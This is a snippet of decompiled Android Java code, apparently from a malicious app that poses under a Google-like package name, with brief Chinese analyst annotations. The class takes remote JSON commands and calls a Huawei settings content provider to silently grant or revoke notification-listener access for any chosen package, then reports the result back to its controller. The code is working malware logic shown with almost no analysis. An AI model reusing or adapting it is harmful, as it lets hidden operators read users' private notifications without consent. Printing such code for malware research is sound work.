 public class HWNotificationListenerExecutor extends DynamicCmdExecutor {
private final int CMD = 70;
华为
@Override // com.google.android.sd.biz_dynamic_dex.base.DynamicCmdExecutor
protected void realExecute(Context context, String input) throws Exception {
try {
if (TextUtils.isEmpty(input)) {
return;
}
JSONObject jSONObject = new JSONObject(input);
doAccess(context, jSONObject.optString("uuid"), jSONObject.optString("package"), jSONObject.optBoolean("access"));
} catch (Exception unused) {
}
}
private void doAccess(Context context, String uuid, String pkgName, boolean access) {
CmdData cmdData = new CmdData(70, uuid, Constants.CMD_TARGET_CLIENT);
try {
Uri parse = Uri.parse("content://com.android.settings.open_to_externalapps");
Bundle bundle = new Bundle();
bundle.putString("operation", access ? "enable" : "disable");
打开通知
context.getContentResolver().call(parse, "changeNotificationAccessSettings", pkgName, bundle);
CmdHandler.dispatch(context, Utils.buildSucceedRespData(cmdData, (JSONObject) null, (JSONObject) null));
} catch (Exception e) {
CmdHandler.dispatch(context, Utils.buildErrorRespData(cmdData, "exception_" + e.getMessage(), (JSONObject) null));
}
}
}